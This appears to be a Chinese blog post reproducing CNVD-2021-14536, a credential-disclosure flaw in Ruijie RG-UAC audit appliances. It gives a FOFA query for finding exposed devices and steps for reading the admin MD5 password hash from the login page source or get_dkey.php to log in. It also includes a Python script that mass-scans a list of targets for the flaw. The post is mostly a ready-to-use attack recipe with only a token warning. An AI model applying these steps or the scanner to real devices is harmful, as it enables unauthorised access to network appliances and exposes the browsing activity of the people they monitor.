锐捷统一上网行为管理与审计系统信息泄露漏洞复现(CNVD-2021-14536)

fofa title="RG-UAC登录页面" && body="admin"
登录界面


F12搜password字段或者搜索get_dkey.php并打开


获取MD5口令
登陆后如下界面

太nb了,内网的资产和所有用户行为都一清二楚,不敢想象,所以请不要用来搞坏事!!!
批量验证POC
# coding=utf-8 ### 锐捷RG-UAC统一上网行为管理审计系统存在账号密码信息泄露,可以间接获取用户账号密码信息登录后台 ### fofa title="RG-UAC登录页面" && body="admin" ### POC & EXP import requests import sys import random import re from requests.packages.urllib3.exceptions import InsecureRequestWarning def title(): print('+---------------------------------------------') print('+ Version: 锐捷RG-UAC统一上网行为管理审计系统') print('+ python3 poc.py ') print('+ File >>> ip.txt') print('+---------------------------------------------') def POC_1(target_url): vuln_url = target_url headers = { "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36", } try: requests.packages.urllib3.disable_warnings(InsecureRequestWarning) response = requests.get(url=vuln_url, headers=headers, verify=False, timeout=5) if "super_admin" in response.text and "password" in response.text and response.status_code == 200: print("目标 {} 存在漏洞 ,F12查看源码获取密码md5值".format(target_url)) else: print("目标 {} 不存在漏洞".format(target_url)) except Exception as e: print("目标 {} 不存在漏洞".format(target_url)) def Scan(file_name): with open(file_name, "r", encoding='utf8') as scan_url: for url in scan_url: if url[:4] != "http": url = "http://" + url url = url.strip('\n') try: POC_1(url) except Exception as e: print("请求报错".format(e)) continue if __name__ == '__main__': title() file_name = str(input("Please input Attack File >>> ")) Scan(file_name)
MU5735 R.I.P


 浙公网安备 33010602011771号
浙公网安备 33010602011771号